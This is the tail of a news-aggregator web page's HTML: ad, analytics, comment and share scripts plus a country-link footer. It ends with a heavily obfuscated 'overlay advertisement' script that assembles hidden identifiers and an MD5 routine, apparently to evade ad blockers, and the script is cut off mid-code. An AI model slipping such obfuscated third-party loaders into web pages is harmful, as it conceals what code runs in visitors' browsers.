                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/ox6bbe" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/ox6bbe" data-text="2 shot dead in St. Clair, 2 shot dead in Birmingham, suspect in custody" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/2-shot-dead-in-St-Clair-2-shot-dead-in-Birmingham-suspect-in-custody-ox6bbe';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.trussvilletribune.com/2023/03/14/2-shot-dead-in-st-clair-2-shot-dead-in-birmingham-suspect-in-custody/"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.nation.com.pk/print_images/large/2023-03-15/two-ttp-terrorists-killed-in-d-i-khan-operation-1678838084-8185.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.nation.com.pk/print_images/large/2023-03-15/two-ttp-terrorists-killed-in-d-i-khan-operation-1678838084-8185.jpg" alt="Two TTP terrorists killed in D I Khan operation"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Two-TTP-terrorists-killed-in-D-I-Khan-operation-jsavfp" >Two TTP terrorists killed in D I Khan operation</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.nation.com.pk/15-Mar-2023/two-ttp-terrorists-killed-in-d-i-khan-operation"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2023-03-15/>
                                   <meta itemprop="dateModified" content=2023-03-15/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.vox-cdn.com/thumbor/DiefhVp8_lJqCIlUhLVXa_ftltQ=/0x455:6357x3783/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/24506349/usa_today_20215730.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.vox-cdn.com/thumbor/DiefhVp8_lJqCIlUhLVXa_ftltQ=/0x455:6357x3783/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/24506349/usa_today_20215730.jpg" alt="Elephant Rumblings: Oakland schools planning on revitalizing Coliseum Complex"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Elephant-Rumblings-Oakland-schools-planning-on-revitalizing-Coliseum-Complex-ithtn1" >Elephant Rumblings: Oakland schools planning on revitalizing Coliseum Complex</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.athleticsnation.com/2023/3/14/23639041/elephant-rumblings-oakland-schools-planning-on-revitalizing-coliseum-complex"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2023-03-15/>
                                   <meta itemprop="dateModified" content=2023-03-15/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://i.tribune.com.pk/media/images/imrankhantshirtscreen1678800457-0/imrankhantshirtscreen1678800457-0.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://i.tribune.com.pk/media/images/imrankhantshirtscreen1678800457-0/imrankhantshirtscreen1678800457-0.jpg" alt="Pakistanis will continue this struggle even if I am killed: Imran"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Pakistanis-will-continue-this-struggle-even-if-I-am-killed-Imran-7nayvm" >Pakistanis will continue this struggle even if I am killed: Imran</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://tribune.com.pk/story/2406044/pakistanis-will-continue-this-struggle-even-if-i-am-killed-or-arrested-imran"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2023-03-15/>
                                   <meta itemprop="dateModified" content=2023-03-15/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/pakistan', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of pakistan to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/pakistan" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,